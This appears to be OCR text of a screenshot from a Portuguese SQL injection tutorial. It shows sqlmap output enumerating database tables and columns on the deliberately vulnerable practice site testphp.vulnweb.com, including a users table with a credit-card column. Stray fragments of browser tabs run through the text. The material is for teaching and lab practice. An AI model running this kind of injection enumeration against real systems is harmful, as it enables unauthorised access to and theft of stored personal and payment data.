 Terminal
Pt
00:57
seguran
Entrada
leojaime
artists
tutor
tutorial-
Entrada
IEEE Xpl
My Engl
varios a
Como cr
Executand
SSH sim
GitHub, Inc. (US)
https://github.com/leojaimesson/tutorial-sql-injection/blob/master/pdf/
08º Passo
Agora iremos mostrar as informações de todas as colunas de uma das tabelas.
:~$ s
esdras@supernova: ~
[00:56:47] [WARNING] missing database parameter. sqlmap is going to
use the current database to enumerate table(s) columns
[00:56:47] [INFO] fetching current database
[00:56:48] [INFO] fetching columns for table 'products' in database
'acuart'
[00:56:48] [INFO] the SQL query used returns 5 entries
[00:56:48] [INFO] retrieved: "id","int(10) unsigned"
[00:56:48] [INFO] retrieved: "name","text"
[00:56:49] [INFO] retrieved: "rewritename","text"
[00:56:49] [INFO] retrieved: "description","text"
[00:56:49] [INFO] retrieved: "price","int(10) unsigned"
Database: acuart
Table: products
[5 columns]
+-------------+------------------+
| Column      | Type             |
+-------------+------------------+
| description | text             |
| id          | int(10) unsigned |
| name        | text             |
| price       | int(10) unsigned |
| rewritename | text             |
+-------------+------------------+
[00:56:49] [INFO] fetched data logged to text files under '/home/esd
ras/.sqlmap/output/testphp.vulnweb.com'
esdras@supernova:~$
bri
brianm
--columns
09º
Com
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |